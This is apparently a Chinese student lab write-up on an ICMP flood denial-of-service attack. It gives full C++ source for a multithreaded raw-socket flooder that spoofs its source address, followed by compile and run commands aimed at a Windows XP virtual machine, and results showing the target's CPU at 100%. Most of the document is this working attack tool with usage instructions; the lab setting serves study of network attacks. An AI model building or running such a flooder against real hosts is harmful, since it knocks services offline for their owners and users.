DOS攻击——ICMP报文洪水攻击
代码
flooder.h
#pragma once
#include <iostream>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <arpa/inet.h>
#include <linux/types.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>
__u32 share_dst_ip;
__s32 share_pk_size;
__s8 *share_pk;
void *floodFunction(void *data)
{
__s32 sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
if (!sock) {
return 0;
}
int val = 1;
if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &val, sizeof(val)) == -1) {
close(sock);
return 0;
}
if (setsockopt(sock, SOL_SOCKET, SO_BROADCAST, &val, sizeof(val)) == -1) {
close(sock);
return 0;
}
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = share_dst_ip;
memset(&addr.sin_zero, 0, sizeof(addr.sin_zero));
__s32 sd_size = 0;
int tmp = 100000;
while (1) {
if ((sd_size = sendto(sock, share_pk, share_pk_size, 0, (struct sockaddr*)&addr, sizeof(addr))) == -1) {
std:: cout << "Error: sendto" << "\n";
break;
}
--tmp;
if (tmp <= 0) {
break;
}
usleep(100);
}
}
namespace flood
{
class Flooder
{
public:
Flooder(void)
{
}
__u16 in_cksum(__u16 *addr, __s32 len)
{
__s32 sum = 0;
__u16 answer = 0;
__u16 *w = addr;
__s32 nleft = len;
while (nleft > 1)
{
sum += *w++;
nleft -= 2;
}
if (nleft == 1)
{
*(u_char *) (&answer) = *(u_char *) w;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = ~sum;
return (answer);
}
void setDummy(__s8 *pk)
{
pk[0] = 0x6c;
pk[1] = 0x58;
pk[2] = 0x0b;
pk[3] = 0x00;
pk[4] = 0x00;
pk[5] = 0x00;
pk[6] = 0x00;
pk[7] = 0x00;
for (int i = 0; i < 40; i++) {
pk[i + 8] = 10 + i;
}
}
__s32 attack(__u32 src_ip,__u32 dst_ip, __u32 thread_num)
{
__s32 dm_num = 30;
__s32 dm_size = 48 * dm_num;
__s32 pk_size = sizeof(struct iphdr) + sizeof(struct icmphdr) + dm_size;
__s8 *pk = (__s8*)malloc(pk_size);
if (!pk) {
return 1;
}
struct iphdr *ip_hdr = (struct iphdr*)pk;
struct icmphdr *icmp_hdr = (struct icmphdr*)(pk + sizeof(struct iphdr));
memset(pk, 0, pk_size);
ip_hdr->version = 4;
ip_hdr->ihl = 5;
ip_hdr->tos = 0;
ip_hdr->tot_len = htons(pk_size);
ip_hdr->id = rand();
ip_hdr->frag_off = 0;
ip_hdr->ttl = 255;
ip_hdr->protocol = IPPROTO_ICMP;
ip_hdr->saddr = inet_addr("192.168.0.20");
ip_hdr->daddr = dst_ip;
ip_hdr->check = in_cksum((__u16*)ip_hdr, sizeof(struct iphdr));
icmp_hdr->type = ICMP_ECHO;
icmp_hdr->code = 0;
icmp_hdr->un.echo.sequence = rand();
icmp_hdr->un.echo.id = rand();
icmp_hdr->checksum = 0;
/* Dummy */
for (int i = 0; i < dm_num; i++) {
setDummy(pk + sizeof(struct iphdr) + sizeof(struct icmphdr) + 48 * i);
}
icmp_hdr->checksum = in_cksum((__u16*)icmp_hdr, sizeof(icmp_hdr) + dm_size);
std::cout << "Attacking..." << "\n";
share_dst_ip = dst_ip;
share_pk = pk;
share_pk_size = pk_size;
pthread_t *thread_list = (pthread_t*)malloc(sizeof(pthread_t) * thread_num);
__s32 id;
for (int i = 0; i < thread_num; i++) {
std::cout << "Thread " << i << " start" << "\n";
id = pthread_create(&thread_list[i], NULL, floodFunction, (void *)pk);
}
__s32 status;
for (int i = 0; i < thread_num; i++) {
pthread_join(thread_list[i], (void**)&status);
std::cout << "Thread " << i << " close" << "\n";
}
free(pk);
free(thread_list);
return 0;
}
void flood(const char *src_ip_str, const char *dst_ip_str, const char *thread_num_str)
{
__u32 src_ip = inet_addr(src_ip_str);
__u32 dst_ip = inet_addr(dst_ip_str);
__u32 thread_num = atoi(thread_num_str);
attack(src_ip, dst_ip, thread_num);
}
};
main.cpp
#include <iostream>
#include "flooder.h"
int main(int argc, char *argv[])
{
if (argc != 4) {
std::cout << "Usage: ./flooder <src_ip> <dst_ip> <thread_num>" << "\n";
return 1;
}
flood::Flooder flooder;
flooder.flood(argv[1], argv[2], argv[3]);
return 0;
}
}
实验及截图分析
准备

(1)主机Linux:查询虚拟机的IP地址,在LInux的环境下,进行ICMP报文洪水攻击

(2)靶机Winxp:查询靶机的IP地址。

(3)使用nmap扫描开放端口,不过ICMP好像并不需要。

(4)启用监听工具wireshark,图为步骤三时获得的信息

攻击
(1)在Linux的环境下,运行flooder.h和main.cpp,注意这里是线程。线程编译语句g++ -o flooder main.cpp -pthread

(2)开始攻击,执行语句sudo ./flooder 192.168.120.128 192.168.43.190 200
意思是赋予管理员权限,执行flooder文件,主机IP地址,靶机目的地地址,数量。执行界面如下图所示:

结果

(1)启动任务管理器,攻击开始后发现目标靶机的CPU使用激增,甚至达到100.是图二第二次攻击开始部分。

(2)在两次攻击下整体的CPU使用波动。
(3)在受到ICMP报文洪水情况下,wireshark扫描到的信息如下图所示: